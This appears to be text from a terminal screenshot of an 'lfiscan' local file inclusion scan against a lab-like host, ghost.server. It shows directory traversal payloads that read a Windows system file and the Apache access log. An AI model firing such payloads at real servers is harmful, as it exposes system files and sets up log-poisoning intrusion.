 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash lfiscan http://ghost.server/index.php?page= -w wordlists/windows-common-lfi-wordlist.txt
[ URL ] ──> http://ghost.server/index.php?page=c:/windows/system32/windowscodecsraw.txt
WEBThird Party Legal Notices
This product contains software licensed under terms which require Microsoft to display the following notice(s):
� For LibTif only:
o Note: While Microsoft is not the author of this file, Microsoft is offering you a license subject to the terms of the end user license agreement for LIBTIF. Mi
crosoft reserves all other rights. The notices below are provided for informational purposes only and are not the license terms under which Microsoft distributed this
file.
o Copyright (c) 1988-1997 Sam Leffler
o Copyright (c) 1991-1997 Silicon Graphics, Inc.
o Permission to use, copy, modify, distribute, and sell this software and its documentation for any purpose is hereby granted without fee, provided that (i) the
above copyright notices and this permission notice appear in all copies of the software and related documentation, and (ii) the names of Sam Leffler and Silicon Graphi
cs may not be used in any advertising or publicity relating to the software without the specific, prior written permission of Sam Leffler and Silicon Graphics.
o THE SOFTWARE IS PROVIDED "AS-IS" AND WITHOUT WARRANTY OF ANY KIND, EXPRESS, IMPLIED OR OTHERWISE, INCLUDING WITHOUT LIMITATION, ANY WARRANTY OF MERCHANTABILITY
OR FITNESS FOR A PARTICULAR PURPOSE. IN NO EVENT SHALL SAM LEFFLER OR SILICON GRAPHICS BE LIABLE FOR ANY SPECIAL, INCIDENTAL, INDIRECT OR CONSEQUENTIAL DAMAGES OF ANY
KIND, OR ANY DAMAGES WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER OR NOT ADVISED OF THE POSSIBILITY OF DAMAGE, AND ON ANY THEORY OF LIABILITY, ARIS
ING OUT OF OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
[ URL ] ──> http://ghost.server/index.php?page=../c:/windows/system32/windowscodecsraw.txt
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../c:/windows/system32/windowscodecsraw.txt
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../c:/windows/system32/windowscodecsraw.txt
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../c:/windows/system32/windowscodecsraw.txt
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../../c:/windows/system32/windowscodecsraw.txt
WEB
[ URL ] ──> http://ghost.server/index.php?page=c:/xampp/apache/logs/access.log
WEB192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"
192.168.1.208 - - [23/Sep/2021:18:36:49 +0200] "GET /index.php?page=../../C:/xampp/apache/logs/access.log HTTP/1.1" 200 3 "-" "curl/7.74.0"